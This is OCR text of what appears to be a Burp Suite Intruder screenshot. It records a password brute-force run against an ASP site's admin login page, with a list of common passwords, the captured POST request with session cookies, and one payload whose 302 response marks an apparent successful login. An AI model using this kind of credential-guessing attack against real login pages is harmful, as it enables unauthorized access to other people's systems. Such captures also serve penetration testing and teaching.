 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
76 admin2454 302 375
0 200 4064
1 sx852963 200 4064
2 admin 200 4064
3 admin12 200 4064
4 admin123 200 4064
5 admin1234 200 4064
6 admin888 200 4064
7 admin666 200 4064
8 qianxiufu 200 4064
Request Response
Raw Params Headers Hex
POST /admin/login.asp?action=login HTTP/1.1
Host:
Content-Length: 64
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http:/ /admin/login.asp?action=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDSAACDDBS=ALEJHGFCEMIHOFFCAKJJEEMI; 1=;
O=%2Fadmin%2FUploadFile%2Fpic%2F2018416221128655337black%2Ejpg;
ASPSESSIONIDSCRTTTDA=EACJFHFBCEFDDMJKBPFFENPE;
__guid=108784388.2231296660977332000.1524815329152.3462;
ASPSESSIONIDSCQTTTCA=IBFPNNGBIFBNLNKGCDALHOAO; monitor_count=8
? < + > Type a search term
Finished